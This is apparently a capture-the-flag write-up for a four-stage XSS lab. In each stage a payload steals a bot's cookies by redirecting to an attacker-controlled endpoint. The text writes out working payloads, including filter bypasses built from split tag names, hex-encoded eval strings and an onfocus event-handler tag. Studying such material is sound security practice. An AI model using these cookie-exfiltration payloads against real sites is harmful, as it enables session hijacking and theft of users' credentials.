3 minutes
N0PSctf - XSS Lab [EN]
| Catégorie | Web |
| Auteur | algorab |
Introduction
xss, EVERYWHERE
URL : https://nopsctf-xss-lab.chals.io
XSS ME 1
The url leads us to the following page :

The aim is to use an XSS flaw to steal the bot’s cookies. Let’s use basic payload for the first step :
<script>window.location="<url>" + document.cookie</script>
Let’s explain how the XSS payload works :
- The browser runs the JavaScript inside the
<script>tag. - The window.location property is set to the concatenated string of the
<url>and the value of document.cookie. - This causes the browser to redirect to the specified , appending the cookies as part of the URL.
- The endpoint (controlled by the attacker) receives the request, including the cookies in the URL.
For the endpoint, we will use mockbin. We can generate a new bin, and see requests made to this one. For our case, it will be response from the app trigerred by the bot.
The first payload is working. In the cookie retrieved in mockbin, we can see the url of the seconde step :

XSS ME 2
The second url leads us to the second part of the challenge. This time, there is a filter applied to our payload :

This filter is designed to remove occurrences of the strings of famous tag used in XSS, from the input.
>>> payload = "<script>"
>>> payload.replace("script","")
'<>'
Let’s try to bypass this filter. We can place the string “script” in the payload, but split it into two parts. When the function replaces the script occurrence, both parts will be reunited. We need to add a string occurrence to allow our two parts to fit together. Here’s an example in Python :
>>> payload = "<scscriptript>"
>>> payload.replace("script","")
'<script>'
We’ll use the same javascript part as the first step :
<scscriptript>window.location="<url>" + document.cookie</scscriptript>
We send the payload and wait for the response in mockbin :

XSS ME 3
We now have access to the third step of the challenge :

This time, the filter is harder. The strings ://, document and cookie are forbidden.
Let’s try to bypass the filter. We can encode our payload to bypass the filters, using Cyberchef

We need to execute this string. While going through the documentation, we can use the eval function to execute command through string.
To allow us to finish our payload, we add our scscriptript tags to bypass the last filter.
<scscriptript>eval('\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74
\x69\x6f\x6e\x3d\x22\x3c\x75\x72\x6c\x3e\x22\x2b\x64\x6f\x63\x75\x6d
\x65\x6e\x74\x2e\x63\x6f\x6f\x6b\x69\x65');</scscriptript>
We send the payload and wait for the trigger :

XSS ME 4
Let’s the final step of this challenge :

The new filter prevents us from using closing tags.
We can no longer use our <scsriptript> tags.
After some research, I found a list of different HTML tags that can be used to execute javascript without \. The list is available on PayloadAllTheThings.
After a few tries, I decide to use the <select> tag.
Let’s see our payload :
<select autofocus onfocus=eval('\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f
\x63\x61\x74\x69\x6f\x6e\x3d\x22\x3c\x75\x72\x6c\x3e\x22\x2b\x64\x6f
\x63\x75\x6d\x65\x6e\x74\x2e\x63\x6f\x6f\x6b\x69\x65');>
Sending and waiting the trigger ;)
